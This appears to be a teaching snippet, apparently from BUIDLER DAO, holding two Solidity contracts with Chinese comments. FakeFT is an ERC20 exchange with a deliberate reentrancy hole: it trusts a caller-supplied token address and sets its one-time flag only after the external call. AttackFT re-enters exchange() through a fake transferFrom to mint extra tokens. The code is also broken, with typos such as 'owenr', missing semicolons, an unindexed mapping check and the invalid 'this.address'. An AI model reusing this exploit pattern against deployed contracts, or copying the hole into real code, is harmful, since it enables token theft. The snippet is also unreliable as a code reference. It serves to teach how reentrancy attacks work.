 contract FakeFT is ERC20{
using SafeMath for *;
mapping (address => bool) exchangeForUser;
constructor() public ERC20("ERC20 Token", "FT") {}
// 1:1 交换两种代币
function exchange(address exchange) public returns (bool) {
require(!exchangeForUser,"Only one exchange is allowed")
IERC20(exchange).transferFrom(address(msg.sender),this.address,2*10**18);
_mint(msg.sender, 2*10**18);
exchangeForUser[msg.sender] = true;
return true;
}
}
contract AttackFT is IERC20{
using SafeMath for *;
IERC20 FakeFT;
uint256 public numOfReentries;
address private owner;
constructor(address _erc20) public {
FakeFT = IERC20(_erc20);
owner = address(msg.sender);
}
function attack() public {
require(owenr == msg.sender,"only owner");
FakeFT.exchange(this.address);
}
//完全信任用户输入的参数，并call调用导致重入
function transferFrom(address from, address to, uint256 amount) virtual override public returns(bool){
if (numOfReentries <20){
FakeFT.exchange(this.address);
numOfReentries = numOfReentries.add(1)
}
}
}
BUIDLER DAO